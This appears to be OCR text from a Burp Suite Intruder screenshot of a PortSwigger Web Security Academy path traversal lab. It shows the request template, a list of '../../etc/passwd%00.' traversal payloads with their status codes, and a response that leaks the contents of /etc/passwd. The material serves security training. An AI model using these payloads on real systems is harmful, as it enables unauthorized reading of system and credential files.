 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /image?filename=§H3X0S3§3.jpg HTTP/1.1
2 Host: ac351f4c1e194b2180340cf000c40067.w
3 Cookie: session=hh2xluGl25zcn89QbVRq4Dcl
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Li
5 Accept: text/html,application/xhtml+xml,
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac351f4c1e194b2180340cf
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
15. Intruder attack of ac351f4c1e194b2180340cf000c40067.web-security-academy.net - Temporary atta...
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 ../../etc/passwd%00. 400 128
2 ../../etc/passwd%00. 400 128
3 ../../../etc/passwd%00. 200 1291
4 ../../../../etc/passwd%00. 200 1291
5 ../../../../../etc/passwd%00. 200 1291
6 ../../../../../../etc/passwd%00. 200 1291
7 ../../../../../../../etc/passwd%00. 200 1291
8 ../../../../../../../../etc/passwd%00. 200 1291
9 ../../../../../../../../../etc/passwd%... 200 1291
10 ../../../../../../../../../../etc/passwd... 200 1291
11 ../../../../../../../../../../../etc/passw... 200 1291
12 ../../../../../../../../../../../../etc/pass... 200 1291
13 ../../../../../../../../../../../../../etc/pas... 200 1291
14 ../../../../../../../../../../../../../../etc/pa... 200 1291
15 ../../../../../../../../../../../../../../../etc... 200 1291
Request Response
Pretty Raw Hex Render \n
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
Search... 0 matches
Finished